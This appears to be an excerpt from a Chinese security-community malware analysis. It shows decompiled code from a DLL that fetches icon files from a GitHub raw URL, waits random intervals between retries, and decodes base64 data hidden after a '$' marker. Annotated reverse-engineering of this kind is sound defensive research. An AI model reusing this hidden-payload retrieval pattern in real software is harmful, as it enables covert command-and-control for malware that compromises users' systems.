 v18 = 0;
hMem = 0i64;
sub_180011DC0(v20, L"https://raw.githubusercontent.com/IconStorages/images/main/icon%d.ico", i);
*v7 = a1;
v7[1] = (__int64)v20;
v7[2] = 0i64;
while ( !(unsigned int)sub_18000FDC0(v7, 0i64, 0i64, &hMem, &v18) )// 获取icon数据
{
v9 = sub_180021440();
Sleep(1000 * (a3 + v9 % (a2 - a3)));
}
v10 = hMem;
v11 = 0i64;
if ( !hMem )
break;
v12 = v18;
if ( v18 )
{
while ( 1 )
{
v13 = v12 - 1;
v14 = *((_BYTE *)hMem + v13);
if ( !v14 || v14 == '$' ) // $分隔数，定位尾部base64数据
break;
v18 = --v12;
if ( !(_DWORD)v13 )
{
LocalFree(hMem);
goto LABEL_10;
}
}
if ( v12 && v14 == 36 )
v11 = (void *)sub_180010CE0((LPCSTR)hMem + v12);// 解密尾部base64数据
}
LocalFree(v10);
hMem = 0i64;
if ( !v11 )
break;
先知社区